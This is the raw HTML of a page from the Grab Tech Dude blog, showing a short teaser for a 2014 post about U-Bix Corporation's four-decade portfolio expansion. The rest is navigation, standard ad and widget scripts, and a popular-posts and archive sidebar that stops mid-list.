<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://newser-soratemplates.blogspot.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://newser-soratemplates.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/disclosure%20policy' itemprop='url'>Disclosure Policy</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.grabtechdude.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Grab Tech Dude!' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGgxRkCZd6mQZ7f5dotbNHQVfvnYNQq_7PwhoixR_kPErDElim2VKShdHQffLKxqXg0fd5kIG6EPp0cAH-AAUEIVdYEGwnGpCL7H9xj3WryzUOygq5c_jyuR_9tsH7-VtI-de5GGcZnc1-/s1600/Grabshelldudenewheader2.png' style='display: block' width='800px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type="text/javascript">
    google_ad_client = "ca-pub-5085119505228515";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "2396731692";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- Grab Tech Dude -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.grabtechdude.net/'>Home</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Computer' itemprop='url'>Computer</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Laptop' itemprop='url'>_Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Gaming%20Laptop' itemprop='url'>__Gaming Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Netbook' itemprop='url'>__Netbook</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Thin%20Laptop' itemprop='url'>__Thin Laptop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Desktop' itemprop='url'>_Desktop</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Reviews' itemprop='url'>Reviews</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Product%20Launch' itemprop='url'>Product Launch</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/toys' itemprop='url'>Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/electronic%20toys' itemprop='url'>_Electronic Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/new%20toys' itemprop='url'>_New Toys</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/gadgets' itemprop='url'>Gadgets</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/Mobile%20Phones' itemprop='url'>_Mobile Phones</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/speakers' itemprop='url'>_Speakers</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/tablets' itemprop='url'>_Tablets</a></li>
<li itemprop='name'><a href='http://www.grabtechdude.net/search/label/data%20storage' itemprop='url'>_Data Storages/NAS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5085119505228515";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "2396731692";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- Grab Tech Dude -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>February 14, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHQ3YgBsamD9P-6hbgIbe04RkwH3y4yKvZ_vMdPxsQcwzvpOhxkFeEzCKZImVcom9ExSxV7Ew_mZE70upiRDkzr4PZiHG-uytb9K6pF_B12637fHytcIsepm2DpnXd8fFkhSajm0XSH3G_/s72-c/20140211_110457.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>
U-Bix Four Decade Marks Portfolio Expansion
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/05995931004362217982' rel='author' title='Kenji'>
<span itemprop='name'>Kenji</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-14T12:15:00+08:00'>12:15&#8239;PM</abbr></div><div class='resumo'><span>     Growing and developing is what U-Bix Corporation has been doing in the past four decades.  They are the country&#39;s source when it co...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html&title=U-Bix Four Decade Marks Portfolio Expansion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05995931004362217982' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05995931004362217982' rel='author' title='author profile'>
<span itemprop='name'>Kenji</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-14T12:15:00+08:00'>12:15&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4159374918811860678/8698363195738903846' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1403049368'>
<a href='https://www.blogger.com/post-edit.g?blogID=4159374918811860678&postID=8698363195738903846&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4159374918811860678&postID=8698363195738903846&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.grabtechdude.net/search/label/Company' rel='tag'>Company</a>,
<a href='https://www.grabtechdude.net/search/label/Copier' rel='tag'>Copier</a>,
<a href='https://www.grabtechdude.net/search/label/Photocopier' rel='tag'>Photocopier</a>,
<a href='https://www.grabtechdude.net/search/label/U-Bix%20Four%20Decade%20Marks%20Portfolio%20Expansion' rel='tag'>U-Bix Four Decade Marks Portfolio Expansion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.grabtechdude.net/search?updated-max=2014-08-28T22:59:00%2B08:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.grabtechdude.net/search?updated-max=2014-02-14T12:15:00%2B08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.grabtechdude.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'><script>
    var linkwithin_site_id = 57884;
    (function () {
        var elem = document.createElement('script');
        elem.type = 'text/javascript';
        elem.src = 'http://www.linkwithin.com/widget.js?rand=' + Math.random();
        document.getElementsByTagName('head')[0].appendChild(elem);
     })();
</script>
<a href="http://www.linkwithin.com/"><img alt="Blog Widget by LinkWithin" style="border: 0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t98-IhRB-MX3udmYLpMLYANWgdErjMNNQuU-zvgCp-e3wgDiBi4dPpmrdbNttBNvRUKWwX-AbBVKsmv_JnFUD6uVP5UzFB=s0-d"></a></div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/grabtechdude" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/grabtechdude" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/grabtechdude/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4159374918811860678?origin\x3dhttps://www.grabtechdude.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Best Buys</h2>
<div class='widget-content'>
<center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<br/><!-- Bidvertiser2005297 -->


<div id="ntv_2005297"></div>
<script type="text/javascript">
(function(d) {
	var params =
	{
		bvwidgetid: "ntv_2005297",
		bvlinksownid: 2005297,
		rows: 1,
		cols: 1,
		textpos: "below",
		imagewidth: 150,
		mobilecols: 1,
		cb: (new Date()).getTime()
	};
	params.bvwidgetid = "ntv_2005297" + params.cb;
	d.getElementById("ntv_2005297").id = params.bvwidgetid;
	var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
	var s = d.createElement('script'); s.type='text/javascript';s.async=true;
	var p = 'https:' == document.location.protocol ? 'https' : 'http';
	s.src = p + "://bvadtgs.scdn1.secure.raxcdn.com/bidvertiser/tags/active/bdvws.js?" + qs;
	d.getElementById(params.bvwidgetid).appendChild(s);
})(document);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>FREE TECH NEWS</h2>
<div class='widget-content'>
<a href="http://feeds.feedburner.com/GrabShellDude" rel="alternate" type="application/rss+xml"><img alt="" style="vertical-align:middle;border:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8tth7gJ6KqFpV55x7t2KUuz2DP04YcyLuEpBpHFSk901SaXpSVrL8cOl5Tahj5GDx-Mlp_cPGz6qoVaniGu8BBCE_Qm789aklB7QQAUph7wsIx2DpBz5-hnsZ-F0=s0-d"></a>&nbsp;<a href="http://feeds.feedburner.com/GrabShellDude" rel="alternate" type="application/rss+xml">Subscribe in a reader</a>


<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=GrabShellDude', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:250px" name="email"/></p><input type="hidden" value="GrabShellDude" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form><br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.grabtechdude.net/2009/02/zodiac-signs.html'>"Zodiac Signs"</a></div>
<div class='item-snippet'>  Just got this zodiac signs to share with.  Hope that this would be much entertaining to you .  Your responses are much appreciated if you ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2011/11/level-ups-newest-mmorpg-bounty-hounds.html'>
<img alt='Level Up&#39;s Newest MMORPG: Bounty Hounds Online' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjODOb_u_kGzkwax-eUb8UhuDcj_0kcb0omvZVROhrBzFLoxyEhkMgJ9TIlbYkLBiLqZsoF7Xfeq8GfyU09JpQa0oeGNux8hHUX1nx_JReJqVdUxFmdEE9mLC55VT7Ika2bRSVWtnj7DoD9/s72-c/bho+girls.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2011/11/level-ups-newest-mmorpg-bounty-hounds.html'>Level Up's Newest MMORPG: Bounty Hounds Online</a></div>
<div class='item-snippet'>Too bad I wasn&#39;t able to attend the Level Up LIVE 2011 last Saturday, November 5, 2011.  It was one of the events that I have missed thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>
<img alt='From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzh564B-PfWx4OtEx27qnk1fP5d9MgDT3GQUn_lsQPVKjETUtb44elJlkjPk3HlW-rQBtru976dJseH0OGxJJy9kn7gnnk-t2uXXFdDu0lEVufs5dhkvV7MVQpp4_VGJrxdv3qQqaHZxMKMkEv7ME0C3Y5PVZq4E86r6T7sLp0iAj4WsHUkTmzqQwnmgc/s72-c/1%20COVER%20PHOTO%20(4).JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact</a></div>
<div class='item-snippet'>The SM Waste-Free Future initiative endeavors to reduce waste generation and increase the rate of diversion. &#160;  It is not &#8220;out of sight, out...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.grabtechdude.net/2011/11/accutone-products-on-philippine-market.html'>Accutone Products on Philippine Market</a></div>
<div class='item-snippet'>       I&#39;m sure a lot of call center agents would love to use this kind of products and also call center companies would for sure get so...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2024/11/vivo-v40-backs-filipino-filmmakers.html'>
<img alt='vivo V40 Backs Filipino Filmmaker’s Mission to Inspire Climate Action' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiY9g0hYS8QWYJ1KGSDCsRlHy-kSqE_23Ixy5dCurCXe_q-qx4mdoFfR0Eg7Eakq4gS3Hlj2lPXNyEODPWCPj9RGG7DXBB6wQEJXGCYPVbczW25UW7K_E6HqQzA7GL1CHMtrI08LSt2rfrpSi8wb64Sexozkoj2MW1IufSZIEYwejvmr3v8EJl31mdY3Zv/s72-c/vivo%20supports%20filmmaker%20Joseph%20Abello%20to%20create%20short%20film%20with%20V40%20(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2024/11/vivo-v40-backs-filipino-filmmakers.html'>vivo V40 Backs Filipino Filmmaker&#8217;s Mission to Inspire Climate Action</a></div>
<div class='item-snippet'>  Renowned Filipino filmmaker Joseph Abello takes a creative approach to climate advocacy by using the vivo V40 to produce a short film for ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
